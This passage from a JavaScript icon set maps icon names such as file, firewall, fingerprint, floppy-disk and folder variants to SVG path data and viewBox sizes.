1.968 0 01-1.966-1.964V1.987C3.878.905 4.76.023 5.844.023H17.47c.044 0 .08.02.123.025a.953.953 0 01.125.026.96.96 0 01.435.231l.003.001 8.63 8.62c.032.02.047.058.076.082.028.027.05.057.074.086.15.17.26.377.26.621l.001.001zM5.822 1.914L5.82 29.078l19.433.038v-18.43H17.47a.97.97 0 01-.97-.97V1.914H5.821zM18.44 3.333v5.413h5.421L18.44 3.333zm1.394 16.048a.97.97 0 01.022 1.735l-7.766 4.001a.976.976 0 01-.95-.033.967.967 0 01-.466-.828v-7.754a.97.97 0 011.394-.873l7.766 3.752zm-7.217 3.284l4.624-2.382-4.624-2.235v4.617z"  />'},fileWarning:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.196 9.718c0 .034-.016.062-.02.096V20.38a.97.97 0 01-1.942 0v-9.693H17.47a.97.97 0 01-.972-.969V1.913H5.821l-.002 27.19h12.62a.97.97 0 110 1.939H5.819c-1.07 0-1.942-.87-1.942-1.938V1.964c0-1.07.872-1.939 1.942-1.939h11.65c.043 0 .08.02.121.025a.796.796 0 01.127.026.96.96 0 01.438.232l8.63 8.619c.032.021.047.058.075.083.029.027.05.057.075.086.15.17.26.377.26.621l.001.001zM18.44 3.334v5.414h5.421L18.44 3.334zm3.883 16.077a.97.97 0 01.971.97v5.815a.84.84 0 01-.061.301c-.048.143-.116.28-.22.388-.049.046-.112.073-.169.108-.07.045-.14.085-.218.111a.816.816 0 01-.302.061.82.82 0 01-.301-.061.99.99 0 01-.22-.11c-.057-.036-.12-.064-.168-.11a1.015 1.015 0 01-.22-.387.835.835 0 01-.061-.3V20.38a.97.97 0 01.971-.969h-.002zm.689 9.974c.174.184.282.436.282.688 0 .251-.107.503-.282.687a1.023 1.023 0 01-.689.282c-.253 0-.505-.107-.69-.282a1 1 0 01-.281-.687c0-.253.106-.504.282-.688.37-.36 1.02-.36 1.379 0h-.001z"  />'},fileXls:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.312 20.055c-.15-.164-.708-.646-1.214-.646-.542 0-.968.32-.968.727 0 .825 1.244 1.25 1.256 1.255.004 0 .007.004.012.005.933.26 2.603 1.23 2.603 3.176 0 1.477-1.248 2.59-2.904 2.59-1.46 0-2.538-1.16-2.657-1.291a.97.97 0 01.076-1.37.967.967 0 011.367.076c.15.164.707.646 1.214.646.481 0 .968-.223.968-.65 0-.996-1.197-1.316-1.21-1.32-.005-.002-.01-.006-.017-.007-.01-.003-.02-.002-.029-.005-.971-.305-2.615-1.3-2.615-3.106 0-1.495 1.275-2.666 2.904-2.666 1.46 0 2.539 1.16 2.657 1.292a.971.971 0 01-.075 1.369.967.967 0 01-1.368-.076v.001zm-12.316 6.96a.968.968 0 01-1.334-.308l-1.6-2.563-1.597 2.562a.967.967 0 01-1.335.309.97.97 0 01-.308-1.336l2.1-3.363-2.1-3.365a.969.969 0 111.643-1.026l1.598 2.56 1.599-2.56a.967.967 0 111.642 1.026l-2.099 3.365 2.1 3.363a.97.97 0 01-.309 1.336zm2.391.147a.969.969 0 01-.968-.969V18.44a.969.969 0 111.936 0v6.784h2.904a.969.969 0 010 1.938h-3.872zm7.743-17.35v4.75a.97.97 0 11-1.936 0v-3.877H16.45c-.534 0-.913-.464-.913-1V1.913H4.851l-.014 27.163 20.324.025a.969.969 0 010 1.938H4.86c-1.081 0-1.96-.88-1.96-1.963V1.986C2.9.906 3.78.024 4.86.024H16.45c.02 0 .037.01.057.012a.96.96 0 01.26.052c.031.01.06.019.09.032.1.047.193.106.276.186l.003.002 8.605 8.618c.03.021.045.058.072.083.03.027.052.058.077.088.15.17.259.375.259.62 0 .033-.017.062-.02.095l.001.001zm-8.711-6.48v5.414h5.406l-5.406-5.414z"  />'},fileXml:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.63 27.163h-3.886a.971.971 0 01-.972-.97V18.44a.97.97 0 011.943 0v6.785h2.915a.97.97 0 01.972.968c0 .535-.436.97-.972.97zm-15.03-.148a.97.97 0 01-1.34-.308l-1.603-2.563-1.605 2.562a.97.97 0 01-1.34.309.967.967 0 01-.309-1.335l2.108-3.363-2.108-3.363a.968.968 0 01.31-1.337.974.974 0 011.339.31l1.605 2.56 1.605-2.56a.974.974 0 011.339-.31.969.969 0 01.31 1.337l-2.108 3.363 2.107 3.363a.966.966 0 01-.31 1.335zm2.4.148a.971.971 0 01-.97-.97V18.44c0-.039.017-.072.021-.11a.892.892 0 01.04-.195.92.92 0 01.076-.163c.03-.054.063-.105.104-.154.043-.05.09-.089.143-.13.031-.024.051-.057.085-.077.02-.013.044-.013.065-.024.057-.029.116-.045.178-.063.065-.017.127-.035.194-.038.021-.002.04-.013.063-.013.039 0 .07.017.108.021a.92.92 0 01.198.041c.058.02.11.046.162.075a.919.919 0 01.154.104c.05.043.091.092.132.144.023.03.056.05.077.084l2.082 3.461 2.082-3.46a.967.967 0 011.092-.436c.42.116.711.497.711.934v7.753a.971.971 0 01-1.943 0V21.94l-1.11 1.846c-.351.584-1.315.584-1.665 0l-1.11-1.846v4.254c0 .536-.436.97-.972.97H17zm6.801-12.6a.972.972 0 01-1.943 0v-3.877h-7.772a.97.97 0 01-.972-.969V1.914H2.427v27.164l20.402.024a.971.971 0 110 1.94L2.45 31.04a1.968 1.968 0 01-1.967-1.963V1.988C.484.907 1.367.025 2.45.025h11.635c.02 0 .036.01.056.01.09.007.177.024.263.054.029.01.059.018.087.031.1.047.195.106.277.186l.004.003 8.637 8.618c.03.021.046.058.073.082.03.028.052.058.078.088.148.17.259.376.259.62 0 .034-.016.062-.02.095v4.75h.001zM15.057 3.332v5.414h5.428l-5.427-5.414z"  />'},fileZip:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.256 24.255h-1v1.94a.97.97 0 01-1.944 0V18.44a.97.97 0 01.972-.969h1.943c1.634 0 2.915 1.48 2.915 3.373 0 1.866-1.267 3.365-2.886 3.412v-.001zm-.029-4.846h-.971v2.909h.971c.464-.014.972-.57.972-1.474 0-.9-.494-1.435-.972-1.435zm-6.8 6.785a.97.97 0 01-.972.97h-4.857a.97.97 0 01-.824-1.484l3.929-6.27h-3.105a.97.97 0 110-1.938l4.857-.001c.354 0 .678.19.85.498.171.31.16.686-.025.985l-3.93 6.27h3.105c.537 0 .972.435.972.97zm.972 0V18.44a.97.97 0 011.943 0v7.754a.97.97 0 01-1.943 0zm4.857-11.632a.971.971 0 01-1.944 0v-3.877H15.54a.971.971 0 01-.971-.97V1.912H3.882v27.163l20.401.026a.97.97 0 110 1.938H3.906a1.969 1.969 0 01-1.968-1.964V1.986c0-1.082.884-1.963 1.968-1.963H15.54c.02 0 .038.01.059.012.09.006.175.023.261.052.03.01.059.018.087.031a.96.96 0 01.28.188l8.639 8.618c.031.022.046.06.074.084.029.027.05.057.075.086.15.17.26.377.26.62 0 .034-.015.063-.02.096v4.751zm-8.744-11.23v5.414h5.427l-5.426-5.414h-.001z"  />'},file:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.258 10c0 .035-.016.065-.02.1v19.875A2.03 2.03 0 0125.208 32H5.229A2.03 2.03 0 013.2 29.975V2.025A2.03 2.03 0 015.229 0h11.993c.045 0 .084.02.128.026.044.006.083.014.127.025.171.046.33.12.452.241l8.905 8.892c.032.022.048.061.077.086.03.027.051.058.076.088.155.175.27.388.27.641V10zM5.206 1.948l-.002 28.028 20.049.037V11h-8.03a1.001 1.001 0 01-1.002-1V1.948H5.206zm13.018 1.465V9h5.593l-5.593-5.586z"  />'},files2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.465 7.538c.006.04.024.075.024.117v14.411a1.68 1.68 0 01-1.68 1.678H11.897a1.68 1.68 0 01-1.68-1.678V1.703a1.68 1.68 0 011.68-1.678h8.95c.052 0 .097.022.145.03a.908.908 0 01.836.237l6.295 6.286a.911.911 0 01.385.744c0 .077-.025.145-.043.216zm-7.27.663c-.505 0-.926-.376-.926-.879V1.801h-8.217l-.007 20.117h14.617V8.201h-5.467zm.9-5.062v3.27h3.276l-3.275-3.27zm2.739 23.34a.911.911 0 01-.914.912H8.242a1.68 1.68 0 01-1.68-1.677V4.586a.913.913 0 011.828 0v20.981h15.53c.505 0 .914.408.914.913zm-3.654 3.65a.912.912 0 01-.913.912H4.587a1.68 1.68 0 01-1.679-1.678V8.235a.913.913 0 011.827 0v20.982h15.532c.504 0 .913.408.913.911z"  />'},files:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.195 8.747c0 .034-.015.063-.02.096v16.382c0 1.068-.87 1.938-1.94 1.938H9.701c-1.07 0-1.942-.87-1.942-1.938V1.962C7.76.893 8.631.023 9.702.023h8.737c.043 0 .081.02.123.025a.893.893 0 01.125.025.968.968 0 01.435.231l.003.002 7.66 7.65c.032.02.047.058.075.083.028.026.05.056.074.085.15.17.26.377.26.622h.001zM9.702 25.225h15.532V9.715H18.44a.97.97 0 01-.97-.968V1.914H9.707l-.006 23.31zM19.41 3.332v4.445h4.452L19.41 3.332zm3.884 26.738c0 .536-.435.97-.972.97H5.82c-1.07 0-1.941-.87-1.941-1.938V4.869a.97.97 0 01.97-.969.97.97 0 01.971.969v24.233h16.503a.97.97 0 01.972.968z"  />'},finder:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 30.2H1a1 1 0 01-1-1v-25a1 1 0 011-1h30a1 1 0 011 1v25a1 1 0 01-1 1zM2 5.2v23h15.242a34.33 34.33 0 01-.429-4.015c-.271.007-.54.015-.813.015-3.554 0-6.963-.519-9.355-1.425a1 1 0 01.71-1.871C9.528 21.727 12.679 22.2 16 22.2c.253 0 .502-.008.753-.013-.01-1.657.07-3.071.144-3.987H14a.998.998 0 01-.994-1.104c.573-5.455 1.925-9.336 3.159-11.896H2zm28 0H18.406c-1.173 2.186-2.598 5.747-3.282 11H18a.997.997 0 01.992 1.124c-.004.033-.245 2.047-.238 4.762 2.267-.185 4.332-.591 5.892-1.182a1 1 0 01.709 1.871c-1.751.663-4.05 1.116-6.549 1.313a31.89 31.89 0 00.432 3.941c.011.058-.004.113-.003.171H30v-23zm-7 9a1 1 0 01-1-1v-3a1 1 0 112 0v3a1 1 0 01-1 1zm-14 0a1 1 0 01-1-1v-3a1 1 0 112 0v3a1 1 0 01-1 1z"  />'},fingerprint:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.054 19.194a.998.998 0 01-1.098-.888l-.234-2.2c-.14-1.835-.605-3.628-1.468-5.673a1 1 0 111.839-.779c.951 2.252 1.464 4.244 1.617 6.27l.231 2.17a.998.998 0 01-.887 1.1zM27.515 8.095a.997.997 0 01-.81-.414C24.134 4.124 20.013 2 15.681 2c-2.316 0-4.483.503-6.441 1.494a.997.997 0 01-1.342-.441 1.001 1.001 0 01.441-1.343C10.548.591 13.087 0 15.681 0c4.971 0 9.697 2.433 12.642 6.508a1.002 1.002 0 01-.808 1.587zM1.993 15.978c0 1.933.215 3.114.443 4.365.185 1.021.377 2.077.475 3.583a1 1 0 01-.998 1.064 1 1 0 01-.996-.935c-.089-1.391-.271-2.389-.446-3.354-.233-1.283-.475-2.609-.475-4.723 0-4.855 1.835-9.156 5.165-12.11a.998.998 0 011.41.085 1 1 0 01-.086 1.411c-2.896 2.57-4.492 6.339-4.492 10.614zM12.502 5.536a.998.998 0 11.542 1.924c-4.041 1.143-6.155 5.171-6.155 8.559 0 .718.019 1.348.06 1.926a1.001 1.001 0 01-.927 1.068l-.07.002a.998.998 0 01-.995-.93 29.372 29.372 0 01-.065-2.066c0-4.828 3.2-9.237 7.61-10.483zM5.871 24.991c0-1.774-.196-2.658-.423-3.682l1.948-.442c.233 1.053.472 2.132.472 4.124 0 1.228-.207 2.581-.652 4.261a1.001 1.001 0 01-1.221.71 1 1 0 01-.709-1.224c.399-1.507.585-2.697.585-3.747zm4.895 0c0-3.191-.284-4.317-.534-5.31-.229-.906-.444-1.76-.444-3.662 0-3.481 2.478-6.007 5.893-6.007.388 0 .78.036 1.165.106a1 1 0 01-.358 1.968 4.504 4.504 0 00-.807-.074c-2.294 0-3.897 1.648-3.897 4.007 0 1.653.178 2.357.384 3.172.279 1.107.595 2.361.595 5.8 0 3.076-.476 4.437-1.26 6.313a.999.999 0 11-1.842-.773c.706-1.689 1.105-2.778 1.105-5.54zm5.894-1.003a1 1 0 01-.998-1c0-4.363-.892-6.558-.901-6.58a1.003 1.003 0 01.533-1.308.995.995 0 011.306.527c.043.101 1.059 2.539 1.059 7.361a1 1 0 01-.999 1zm-1.035 2.313a1 1 0 111.989.177c-.28 3.14-.983 4.839-1.013 4.91a1 1 0 11-1.841-.774c.015-.037.618-1.539.865-4.313zm4.856-14.074c.867 1.024 1.442 2.345 1.664 3.821.523 3.475.81 5.904.158 11.807-.084.762-.49 2.707-.936 3.55a.997.997 0 01-1.349.416 1.001 1.001 0 01-.416-1.352c.247-.465.631-2.062.716-2.833.657-5.944.302-8.303-.147-11.29-.167-1.109-.586-2.085-1.213-2.825a1.002 1.002 0 01.116-1.409.996.996 0 011.407.115zM16 7.011a1 1 0 01.064-1.999c5.77.182 9.4 4.431 10.437 8.563.903 3.596.949 5.227.949 9.413 0 1.113-.16 3.652-.766 5.291a1 1 0 01-1.284.592 1 1 0 01-.589-1.285c.468-1.266.642-3.493.642-4.598 0-4.092-.041-5.547-.888-8.926C23.71 10.661 20.731 7.16 16 7.011z"  />'},firewallBlock:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.987 11.933c.002.188.006 3.872-1.512 8.154-2.044 5.766-5.894 9.818-11.134 11.72-.008.003-.015.001-.023.004a1.01 1.01 0 01-.319.056 1.01 1.01 0 01-.319-.056c-.007-.003-.015-.001-.022-.004-5.239-1.902-9.089-5.954-11.134-11.72-1.518-4.282-1.514-7.966-1.513-8.154v-5.98a2 2 0 011.998-1.994h1.936c.006 0 .01.003.016.004.005-.001.01-.004.016-.004 5.86 0 8.051-3.37 8.142-3.515.367-.584 1.404-.584 1.764.007.088.136 2.28 3.508 8.139 3.508.006 0 .011.004.017.004.006 0 .011-.004.016-.004h1.934c1.102 0 1.998.895 1.998 1.994v5.98zm-1.998 0v-5.98h-1.934c-.005 0-.01-.004-.016-.004s-.011.004-.017.004c-4.955 0-7.759-2.127-9.023-3.446-1.263 1.319-4.067 3.446-9.022 3.446-.006 0-.011-.003-.016-.003-.006 0-.01.003-.016.003H5.009V11.939c-.001.137.066 13.59 10.99 17.845 10.926-4.255 10.991-17.707 10.99-17.845l.001-.003-.001-.003zM15.999 21.9c-3.305 0-5.994-2.683-5.994-5.98 0-3.297 2.689-5.981 5.994-5.981 3.306 0 5.995 2.683 5.995 5.981s-2.689 5.98-5.995 5.98zm3.997-5.98c0-.737-.216-1.42-.567-2.013l-5.447 5.434c.595.35 1.279.565 2.017.565a3.996 3.996 0 003.997-3.986zm-7.993 0c0 .737.215 1.419.566 2.012l5.448-5.434a3.954 3.954 0 00-2.018-.565 3.996 3.996 0 00-3.996 3.987z"  />'},firewallChecked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.594 12.512c0 .182.005 3.755-1.467 7.907-1.983 5.591-5.716 9.52-10.798 11.365-.007.003-.015 0-.022.004a.979.979 0 01-.309.054.979.979 0 01-.31-.054c-.007-.003-.014-.001-.02-.004-5.08-1.845-8.814-5.774-10.796-11.365-1.472-4.152-1.468-7.725-1.467-7.907v-5.8c0-1.064.868-1.932 1.937-1.932h1.876c.006 0 .011.003.016.004.006-.001.01-.004.015-.004 5.683 0 7.807-3.268 7.895-3.409.357-.566 1.361-.565 1.711.005.085.134 2.212 3.404 7.894 3.404.005 0 .01.004.016.004s.01-.004.017-.004h1.874c1.069 0 1.938.868 1.938 1.932v5.8zm-1.938 0v-5.8h-1.874c-.006 0-.011-.003-.017-.003-.006 0-.01.003-.016.003-4.805 0-7.525-2.061-8.75-3.34-1.226 1.279-3.945 3.34-8.75 3.34l-.015-.003c-.005 0-.01.003-.016.003H5.342v5.806c0 .133.064 13.178 10.656 17.304 10.596-4.126 10.659-17.17 10.658-17.304l.001-.003-.001-.003zM16.29 20.793a.973.973 0 01-.733.415l-.064.003a.97.97 0 01-.718-.318l-4.337-4.774a.965.965 0 01.068-1.365.97.97 0 011.368.067l3.516 3.87 4.657-6.729a.97.97 0 011.347-.246c.44.304.551.906.247 1.345l-5.351 7.732z"  />'},firewallStar:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.987 11.933c.002.188.006 3.872-1.512 8.154-2.044 5.766-5.895 9.818-11.134 11.72-.008.003-.015.001-.023.004a1.01 1.01 0 01-.319.056 1.01 1.01 0 01-.319-.056c-.008-.003-.015-.001-.022-.004-5.239-1.902-9.09-5.954-11.134-11.72-1.518-4.282-1.514-7.966-1.513-8.154V5.952c0-1.098.896-1.993 1.998-1.993h1.936c.006 0 .01.003.016.004.005-.001.01-.004.015-.004 5.861 0 8.052-3.37 8.143-3.515.367-.584 1.404-.584 1.764.007.087.136 2.28 3.508 8.139 3.508.006 0 .011.004.017.004.005 0 .01-.004.016-.004h1.934c1.102 0 1.998.895 1.998 1.993v5.981zm-1.998 0V5.952h-1.934c-.006 0-.011-.003-.016-.003-.006 0-.011.003-.017.003-4.955 0-7.759-2.126-9.023-3.445-1.263 1.319-4.067 3.445-9.023 3.445l-.015-.003c-.006 0-.01.003-.016.003H5.009v5.987c-.001.137.066 13.59 10.99 17.845 10.926-4.255 10.991-17.707 10.99-17.845l.001-.003-.001-.003zm-7.425 5.699l.508 3.111a.995.995 0 01-.986 1.157.988.988 0 01-.483-.125l-2.604-1.437-2.603 1.437a.998.998 0 01-1.47-1.032l.508-3.111-2.145-2.189a.995.995 0 01.563-1.682l2.926-.447 1.317-2.801a.999.999 0 011.809 0l1.317 2.801 2.925.447a.997.997 0 01.563 1.682l-2.145 2.189zm-2.172-2.429a1 1 0 01-.754-.561l-.639-1.359-.639 1.359a.998.998 0 01-.753.561l-1.529.234 1.138 1.162a.993.993 0 01.271.857l-.258 1.581 1.287-.71a1.01 1.01 0 01.967 0l1.286.71-.258-1.581a.998.998 0 01.271-.857l1.139-1.162-1.529-.234z"  />'},firewallWarning:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.987 11.933c.002.188.007 3.872-1.511 8.154-2.045 5.766-5.895 9.818-11.135 11.72-.007.003-.015.001-.022.004a1.02 1.02 0 01-.319.056 1.01 1.01 0 01-.32-.056c-.007-.003-.015-.001-.022-.004-5.239-1.902-9.089-5.954-11.134-11.72-1.518-4.282-1.514-7.966-1.512-8.154h-.001v-5.98A2 2 0 015.01 3.959h1.935c.006 0 .01.003.016.004.005-.001.01-.004.016-.004 5.86 0 8.051-3.37 8.142-3.515.367-.584 1.404-.584 1.764.007.088.136 2.281 3.508 8.139 3.508.006 0 .011.004.017.004.006 0 .011-.004.017-.004h1.933c1.102 0 1.998.895 1.998 1.994v5.98zm-1.998 0v-5.98h-1.933c-.006 0-.011-.004-.017-.004-.006 0-.011.004-.017.004-4.955 0-7.759-2.127-9.022-3.446-1.263 1.319-4.068 3.446-9.023 3.446-.006 0-.011-.003-.016-.003-.006 0-.01.003-.016.003H5.01v5.98l-.001.003.001.003c-.001.137.066 13.59 10.99 17.845 10.925-4.255 10.99-17.707 10.989-17.845l.001-.003-.001-.003zM16 22.896a1.002 1.002 0 01-1-.996c0-.27.11-.519.3-.708.35-.359 1.039-.369 1.409.01.179.179.29.428.29.698 0 .268-.111.517-.29.708a1.04 1.04 0 01-.709.288zm.709-4.275c-.051.047-.116.075-.175.112a1.035 1.035 0 01-.225.114.86.86 0 01-.309.063.974.974 0 01-.355-.073c-.025-.01-.048-.022-.072-.034a.989.989 0 01-.246-.167c-.011-.01-.026-.014-.037-.025-.006-.006-.009-.016-.015-.022a.98.98 0 01-.196-.288 1.015 1.015 0 01-.079-.388v-5.98a.998.998 0 011.999 0v5.98a.84.84 0 01-.064.309c-.049.147-.12.286-.226.399z"  />'},firewallX:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.976 11.926c.002.188.006 3.872-1.512 8.154-2.044 5.766-5.894 9.818-11.134 11.72-.008.003-.015.001-.023.004a1.01 1.01 0 01-.319.056 1.01 1.01 0 01-.319-.056c-.007-.003-.015 0-.022-.004-5.239-1.902-9.09-5.954-11.134-11.72C2.995 15.798 3 12.114 3 11.926v-5.98c0-1.099.896-1.994 1.998-1.994h1.936c.006 0 .01.003.016.004.005 0 .01-.004.015-.004 5.861 0 8.052-3.37 8.143-3.515.367-.584 1.404-.584 1.764.007.088.136 2.28 3.508 8.14 3.508.005 0 .01.004.016.004s.011-.004.016-.004h1.934c1.102 0 1.998.895 1.998 1.993v5.981zm-1.998 0v-5.98h-1.934c-.005 0-.01-.004-.016-.004s-.01.003-.017.003c-4.955 0-7.759-2.126-9.023-3.445-1.263 1.32-4.067 3.445-9.023 3.445l-.015-.003c-.006 0-.01.003-.016.003H4.998v5.987c0 .137.066 13.59 10.99 17.845 10.926-4.255 10.991-17.707 10.99-17.845l.001-.003v-.003zm-6.287 8.678a.997.997 0 01-1.413 0l-3.29-3.282-3.29 3.282a.995.995 0 01-1.412 0 .993.993 0 010-1.409l3.29-3.282-3.29-3.282a.998.998 0 011.412-1.41l3.29 3.282 3.29-3.282a1 1 0 011.413 0c.39.39.39 1.02 0 1.41l-3.29 3.282 3.29 3.282a.995.995 0 010 1.41z"  />'},firewall:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.988 11.933c.001.188.006 3.872-1.512 8.154-2.044 5.766-5.895 9.818-11.135 11.72-.007.003-.015.001-.022.004a1.01 1.01 0 01-.319.056 1.01 1.01 0 01-.319-.056c-.008-.003-.015-.001-.022-.004-5.239-1.902-9.09-5.954-11.134-11.72-1.518-4.282-1.514-7.966-1.513-8.154v-5.98c0-1.099.896-1.994 1.998-1.994h1.936c.005 0 .01.003.015.004.006-.001.011-.004.016-.004 5.861 0 8.052-3.37 8.143-3.515.367-.584 1.403-.584 1.764.007.087.136 2.28 3.508 8.139 3.508.006 0 .011.004.016.004.006 0 .011-.004.017-.004h1.934c1.102 0 1.998.895 1.998 1.994v5.98zm-1.998 0v-5.98h-1.934c-.006 0-.011-.004-.017-.004-.005 0-.01.004-.016.004-4.955 0-7.76-2.127-9.023-3.446-1.263 1.319-4.067 3.446-9.023 3.446-.005 0-.01-.003-.016-.003l-.015.003H5.01v5.98l-.001.003.001.003c-.001.137.066 13.59 10.99 17.845 10.926-4.255 10.991-17.707 10.99-17.845v-.003-.003z"  />'},flag1:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.97 1.051v13.935l-.002.008c-.001.09-.028.176-.052.263a1 1 0 01-.248.441l-.003.003c-2.519 2.424-5.124 3.221-7.696 3.221-2.622 0-5.206-.828-7.627-1.605-4.013-1.286-7.494-2.389-10.42.176v13.974c0 .55-.374.441-.926.441a.997.997 0 01-.999-.996V3.042c0-.327.17-.605.415-.786 3.81-3.532 8.248-2.119 12.541-.743C19.631 3.012 24.049 4.427 28.277.36a.973.973 0 01.488-.24c.067-.023.13-.063.206-.063.432 0 .791.276.931.658.006.014.004.03.009.044a.96.96 0 01.059.294v-.002zM14.341 3.407c-4.013-1.286-7.494-2.389-10.42.175v11.45c3.447-2.032 7.294-.808 11.031.39 4.6 1.474 8.948 2.854 13.112-.968V3.096c-2.014 1.403-4.065 1.915-6.096 1.915-2.622 0-5.206-.829-7.627-1.605v.001z"  />'},floppyDisk:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32H1a1 1 0 01-1-1V7c0-.266.105-.519.293-.707l6-6C6.481.106 6.735 0 7 0h24a1 1 0 011 1v30a1 1 0 01-1 1zM8 30h16V20H8v10zM22 2H10v8h12V2zm8 0h-6v9a1 1 0 01-1 1H9a1 1 0 01-1-1V2h-.586L2 7.414V30h4V19a1 1 0 011-1h18a1 1 0 011 1v11h4V2zM13 4a1 1 0 011 1v2a1 1 0 11-2 0V5a1 1 0 011-1z"  />'},folderArchive:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.675 29.194H1.978A1.976 1.976 0 010 27.224V5.567c0-1.088.888-1.97 1.978-1.97h9.892c.04 0 .075.018.113.022.067.008.13.018.196.039a.998.998 0 01.184.088c.033.018.07.025.101.047l3.693 2.757h13.519c1.091 0 1.978.883 1.978 1.97v18.705c0 1.086-.887 1.97-1.978 1.97zM15.827 8.52a1 1 0 01-.349-.07c-.04-.016-.075-.039-.112-.06-.044-.022-.09-.037-.132-.067l-3.692-2.756H1.979V27.31h19.784v-1.07h-.989a.985.985 0 110-1.97h.99v-1.968h-.99a.986.986 0 01-.988-.986c0-.543.442-.984.988-.984h.99v-2.954h-.99a.985.985 0 01-.988-.984v-5.907c0-.544.442-.984.988-.984h.99V8.52h-5.936zm5.935 2.953v3.94h1.978v-3.94h-1.978zm7.913-2.953H23.74v.984h.989c.547 0 .989.44.989.984v5.907a.986.986 0 01-.99.984h-.988v.984h.989a.985.985 0 110 1.97h-.989v1.97h.989c.547 0 .989.44.989.984a.986.986 0 01-.99.984h-.988v3.04h5.935V8.518v.001z"  />'},folderBackup:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.999 17.53c-.552 0-1-.446-1-.996V6.578h-14a.977.977 0 01-.354-.071c-.04-.015-.073-.037-.11-.057-.046-.024-.093-.04-.135-.071l-3.734-2.787H2v21.967h17c.552 0 1 .38 1 .932a.998.998 0 01-1 .995H2c-1.103 0-2-.893-2-1.991V3.592C0 2.494.897 1.6 2 1.6h10c.042 0 .077.02.118.024a.972.972 0 01.192.04.937.937 0 01.189.088c.033.02.07.026.1.048l3.734 2.788H30c1.103 0 2 .893 2 1.99v9.956c0 .55-.448.995-1 .995h-.001zm-8 5.973c.553 0 1 .446 1 .995a2.996 2.996 0 002.998 2.987A2.998 2.998 0 0030 24.498c0-1.5-1.122-2.733-2.57-2.943l.249.249a.993.993 0 01-.707 1.699.996.996 0 01-.706-.291l-1.859-1.85a.972.972 0 01-.332-.426.982.982 0 01.19-1.123l2-1.992a1.005 1.005 0 011.415 0c.39.39.39 1.02 0 1.408l-.331.33C29.952 19.75 32 21.88 32 24.499c0 2.745-2.244 4.978-5.002 4.978-2.755 0-4.998-2.233-4.998-4.978 0-.55.448-.996 1-.996z"  />'},folderBookmark:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.675 29.193H1.978A1.976 1.976 0 010 27.224V5.564c0-1.086.887-1.969 1.978-1.969h9.892c.04 0 .073.018.112.022a.909.909 0 01.199.04.873.873 0 01.18.087c.034.018.072.025.104.049l3.693 2.756h2.638V4.58c0-.544.443-.984.989-.984h5.935c.546 0 .989.44.989.984v1.969h2.967c1.091 0 1.978.883 1.978 1.97v18.706a1.976 1.976 0 01-1.978 1.969v-.001zM24.73 5.565h-3.957v8.99l1.43-.949a.988.988 0 011.097 0l1.43.948v-8.99zm4.945 2.953h-2.967v7.876a.985.985 0 01-.99.986.982.982 0 01-.548-.166l-2.419-1.605-2.418 1.605a.996.996 0 01-1.016.05.985.985 0 01-.523-.87V8.518h-2.967a1 1 0 01-.35-.07c-.038-.015-.07-.037-.107-.056-.046-.024-.093-.038-.136-.07l-3.692-2.757H1.979V27.31h27.697V8.518z"  />'},folderCheck:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.676 16.548c-.531 0-.838-.408-.838-.94v-8.7l-13.602.017h-.001a.957.957 0 01-.34-.07c-.038-.015-.071-.037-.108-.057-.044-.023-.09-.037-.13-.067l-3.593-2.694H2.758l.016 21.235h14.498c.532 0 .889.367.889.898a.963.963 0 01-.963.963H2.758a1.928 1.928 0 01-1.925-1.925V4.038c0-1.062.864-1.925 1.925-1.925h9.627c.039 0 .071.018.11.022a.928.928 0 01.19.038c.064.022.12.052.178.085.032.02.07.025.1.048L16.556 5h13.157c1.062 0 1.925.863 1.925 1.924v8.66a.963.963 0 01-.963.963l.001.001zM21.684 23.6l3.497 3.061 4.704-6.81a.96.96 0 011.34-.243c.436.3.547.9.244 1.338l-5.318 7.698a.958.958 0 01-.792.416.957.957 0 01-.634-.24l-4.309-3.772a.962.962 0 111.268-1.449v.001z"  />'},folderCode:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.398 28.56H1.96A1.957 1.957 0 010 26.612V6.133c0-1.076.88-1.95 1.96-1.95h9.8c.037 0 .07.017.107.021a.901.901 0 01.2.04c.063.022.119.052.176.084.034.02.072.025.104.05l3.658 2.73h13.392c1.081 0 1.96.875 1.96 1.951v17.553c0 1.075-.88 1.95-1.96 1.95l.001-.001zm0-19.502H15.68a.995.995 0 01-.346-.07c-.039-.016-.072-.037-.11-.058-.044-.023-.09-.037-.132-.068l-3.66-2.73H1.96v20.567h27.438V9.058zm-17.352 4.185a.985.985 0 011.386 0 .972.972 0 010 1.38l-3.226 3.21 3.226 3.212a.976.976 0 01-.693 1.664.975.975 0 01-.692-.286l-3.92-3.9a.97.97 0 010-1.38l3.92-3.9zm5.88 0a.985.985 0 011.386 0l3.92 3.901a.97.97 0 010 1.38l-3.92 3.9a.976.976 0 01-.693.286.975.975 0 01-.692-.286.969.969 0 010-1.378l3.227-3.212-3.227-3.21a.972.972 0 010-1.38z"  />'},folderCopy:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.538 24.862H5.908a1.971 1.971 0 01-1.97-1.97V5.169c0-1.087.884-1.97 1.97-1.97H12.8c.76 0 1.754.331 2.362.786l2.364 1.774c.265.2.85.394 1.182.394h10.83c1.087 0 1.97.883 1.97 1.97v14.769c0 1.086-.883 1.97-1.97 1.97zM18.708 8.123c-.762 